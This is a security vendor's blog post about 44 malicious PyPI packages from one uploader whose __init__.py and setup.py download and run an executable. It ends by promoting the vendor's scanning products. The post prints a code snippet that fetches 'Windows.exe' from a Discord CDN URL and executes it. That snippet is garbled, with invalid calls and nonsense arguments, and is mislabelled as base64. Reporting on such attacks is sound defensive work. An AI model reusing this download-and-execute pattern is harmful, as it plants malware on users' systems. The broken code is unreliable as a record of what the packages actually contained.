
PyPI Suspends New Registrations After Malicious Python Script Attack
PyPI, the official repository for Python packages, has recently announced that it has suspended new users and new project registrations. This announcement might be related to an interesting attack that shows how a seemingly harmless Python script can hide a malicious payload that can compromise a user’s system. The attacker can trick the user into thinking that they are installing a legitimate Python package while, in fact, they are downloading and executing an arbitrary executable file from a remote server.
This is just the latest of an ongoing string of malicious packages discovered in open-source code that have created vulnerabilities for developers. A recent discovery of malicious extensions in VScode had over 45,000 downloads, potentially exposing PII and enabling backdoors.
This attack specifically demonstrates the importance of verifying the source and content of any Python script before running it and the potential dangers of trusting third-party code without inspection. Moreover, this attack is not an isolated case, as it has been found in 44 different packages on PyPI.
To help you best identify the malicious package, we have provided the following details that run across all 44 packages:
__init__.py file:
This Python script imports some modules and then downloads an executable file from a Discord URL. It then saves the file to a temporary location and runs it using subprocess. This means the script can execute arbitrary code on your computer without your consent.

This code is potentially dangerous and should not be run unless you trust the source of the URL and the executable file, as it is malware or a virus that can harm your system or steal your data. It is important to use a tool like Virus Total to verify if it’s malicious.



setup.py file:
This code is a Python script that uses `setuptools` to describe and distribute a Python package. It provides metadata about the package, such as its name, version, description, author, email, keywords, and classifiers, and it has no dependencies.
However, this code also contains a malicious part at the end. It imports some modules and then downloads an executable file from a Discord URL. It then saves the file to a temporary location and runs it using a subprocess. This means the script can execute arbitrary code on your computer without your consent. As the paragraph above shows, the init.py file also performed the malicious action of downloading and running a file from Discord.
Both attacks utilize the same code and are dangerous. Again, use tooling to verify that it is malicious to avoid harm to your systems or the exposure of sensitive data.
The base64 code:
` import os
if os.exceptions “\”list\” exit(0)
import requests
interface url= ‘https://cdn.discordapp.com/accounts/1109465188433936425/Windows.exe’
response = requests.get(url)
with temporfile.NamedText(delete=Commonly)
subprocess.call([exe_content])`
These are the 44 PyPi Packages that followed the same pattern:
The same author, DreamyOakXTimmywag, uploaded 44 packages with unique names containing this attack. They all appeared on Saturday, May 20, and were detected by CloudGuard Spectral on the same day.
As you can see, PyPi is not immune to supply chain attacks that can compromise your Python projects and systems. These attacks can be hard to detect and prevent, especially if you rely on third-party packages that may contain malicious code. That’s why you need a tool like CloudGuard Spectral to scan your packages and alert you of potential threats. It is fast and reliable—helping you secure your Python code and protect yourself from hackers.
CloudGuard Spectral is available as a standalone solution or as a component of CloudGuard CNAPP.
Spectral’s secret scanning tool safeguards IAM frameworks by identifying and remediating vulnerabilities, giving you peace of mind that your code, assets, and infrastructure are protected from malicious actors.
CloudGuard CNAPP provides a fully integrated developer solution that streamlines cloud security operations from code to cloud. With CNAPP, you have a unified platform that not only identifies security issues throughout your pipeline but also provides in-depth insights and context. This allows you to understand effective IAM permissions and privileges and prioritize risks across your entire cloud infrastructure.



